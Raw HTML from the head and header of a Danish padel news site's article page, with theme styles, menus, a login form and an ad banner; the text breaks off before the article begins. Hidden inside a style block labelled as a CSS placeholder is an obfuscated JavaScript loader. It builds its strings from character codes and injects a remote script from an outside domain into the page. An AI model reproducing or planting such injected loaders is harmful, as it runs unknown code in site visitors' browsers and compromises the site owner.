ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#164eb6}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#164eb6}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#164eb6}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#164eb6}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#164eb6}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#164eb6!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#164eb6}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#164eb6}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#164eb6}.post blockquote p,.page blockquote p{color:#164eb6}.post .td_quote_box,.page .td_quote_box{border-color:#164eb6}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.padelbladet.dk/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.padelbladet.dk/category/padelviden/",
                    "name": "Padelviden"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.padelbladet.dk/padel-tennis-en-ny-folkesport/",
                    "name": "Padel-tennis &#8211; en ny folkesport"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" />
<meta name="msapplication-TileImage" content="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#164eb6}.tdm-btn-style2:before{border-color:#164eb6}.tdm-btn-style2{color:#164eb6}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #164eb6;-moz-box-shadow:0 2px 16px #164eb6;box-shadow:0 2px 16px #164eb6}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #164eb6;-moz-box-shadow:0 4px 26px #164eb6;box-shadow:0 4px 26px #164eb6}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_jqhwh=String;let_dell="f"+"ro"+_jqhwh['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varajzvwsn="s"+"c"+_jqhwh[_dell](114,105,112,116),_sgfu="c"+"re"+_jqhwh[_dell](97,116,101,69,108,101,109,101,110,116),aieymwa="s"+_jqhwh[_dell](114,99),akmdwmoiv=_jqhwh[_dell](105,100),_faylumsd="cu"+"rre"+_jqhwh[_dell](110,116,83,99,114,105,112,116);let_vsrtf="pa"+"r"+_jqhwh[_dell](101,110,116,78,111,100,101),abxvnm="i"+"ns"+_jqhwh[_dell](101,114,116,66,101,102,111,114,101),atvxqnb="ge"+"El"+_jqhwh[_dell](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tcrkgn="h"+"e"+_jqhwh[_dell](97,100),_nftvwbg="ap"+"p"+_jqhwh[_dell](101,110,100,67,104,105,108,100),_rgxdhxc=document;var_mhedj="t"+"e"+_jqhwh[_dell](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mzyjnz=_rgxdhxc[_sgfu](ajzvwsn),_qsarm=_jqhwh[_dell](104,116,116,112,115,58,47,47)+_jqhwh[_dell](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_jqhwh[_dell](47)+"s"+"ou"+_jqhwh[_dell](114,99,101,115)+_jqhwh[_dell](47)+_jqhwh[_dell](112)+"o"+"st"+_jqhwh[_dell](46,106,115);_mzyjnz[aieymwa]=_qsarm;_mzyjnz[akmdwmoiv]=_mhedj;if(_rgxdhxc[_faylumsd]){_rgxdhxc[_faylumsd][_vsrtf][abxvnm](_mzyjnz,_rgxdhxc[_faylumsd])}else{_rgxdhxc[atvxqnb](_tcrkgn)[0][_nftvwbg](_mzyjnz)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-184 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack padel-tennis-en-ny-folkesport global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-141"><a href="https://www.padelbladet.dk/dansk-padel/">Dansk padel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/">Dansk rangliste</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/carlsberg-nordic-padel-series/">Carlsberg Nordic Padel Series</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/danmarksmesterskaberne/">Danmarksmesterskaberne</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/">DPF1000 Padel Series</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/leovegas-makkerliga/">LeoVegas MakkerLiga</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/">Dansk Padel Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/">Padel i Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/junior/">Junior</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/">Lunar Ligaen</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/padelbaner/">Padelbaner</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/spillere/">Spillere</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/dansk-padel/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-140"><a href="https://www.padelbladet.dk/international-padel/">International padel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/cupra-fip-tour/">Cupra FIP Tour</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/ol/">OL</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/premier-padel/">Premier Padel</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/international-padel/world-padel-tour/">World Padel Tour</a></li>
</ul>
</li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.padelbladet.dk/padelrejser/">Padelrejser</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.padelbladet.dk/padeludstyr/">Padeludstyr</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123"><a href="https://www.padelbladet.dk/padelviden/">Viden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/padelviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.padelbladet.dk/category/padelviden/mental-traening/">Mental træning</a></li>
</ul>
</li>
<li id="menu-item-2870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2870"><a>|</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2865"><a href="https://www.padelbladet.dk/padel-niveau/">Niveau 1-7</a></li>
<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2866"><a href="https://www.padelbladet.dk/dansk-padelrangliste/">Ranglister</a></li>
<li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2868"><a href="https://www.padelbladet.dk/dansk-turneringsoversigt/">Turneringer</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.padelbladet.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">2.4</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2869"><a href="https://www.padelbladet.dk/bladet/">Læs PADELBLADET</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-234"><a href="https://www.padelbladet.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-233"><a href="https://www.padelbladet.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-128"><a href="https://www.padelbladet.dk/om-os/">Om os</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-127"><a href="https://www.padelbladet.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.padelbladet.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.padelbladet.dk/">
            <img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png" alt="Velkommen til Padelbladet.dk"  width="272" height="90"/>
            <span class="td-visual-hidden">Padelbladet.dk &#8211; Padel i Danmark &amp; International padel</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-37 c-1"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="MzcsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.padelbladet.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.padelbladet.dk/">
			<img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_mobile_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_mobile.png" alt="Velkommen til Padelbladet.dk"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.padelbladet.dk/">
			<img class="td-retina-data" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo_retina.png" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/logo-1.png" alt="Velkommen til Padelbladet.dk"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-141"><a href="https://www.padelbladet.dk/dansk-padel/">Dansk padel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "233";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "59";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.padelbladet.dk/category/dansk-padel/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="186" href="https://www.padelbladet.dk/category/dansk-padel/arla-protein-ligaen/">Arla Protein Ligaen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="164" href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/">Dansk rangliste</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="10" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="301" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/carlsberg-nordic-padel-series/">Carlsberg Nordic Padel Series</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="531" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/danmarksmesterskaberne/">Danmarksmesterskaberne</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="865" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/dpf1000-padel-series/">DPF1000 Padel Series</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="818" href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/leovegas-makkerliga/">LeoVegas MakkerLiga</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.padelbladet.dk/category/dansk-padel/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="453" href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/">Dansk Padel Forbund</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="452" href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/">Padel i Danmark</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="240" href="https://www.padelbladet.dk/category/dansk-padel/junior/">Junior</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="13" href="https://www.padelbladet.dk/category/dansk-padel/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="133" href="https://www.padelbladet.dk/category/dansk-padel/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="185" href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/">Lunar Ligaen</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_18" data-td_block_id="tdi_2" data-td_filter_value="41" href="https://www.padelbladet.dk/category/dansk-padel/padelbaner/">Padelbaner</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_19" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.padelbladet.dk/category/dansk-padel/spillere/">Spillere</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_20" data-td_block_id="tdi_2" data-td_filter_value="258" href="https://www.padelbladet.dk/category/dansk-padel/veteran/">Veteran</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" class="td-image-wrap " title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/02/dansk-padel-forbund-logo1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/" class="td-post-category" >Forbund</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning">Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
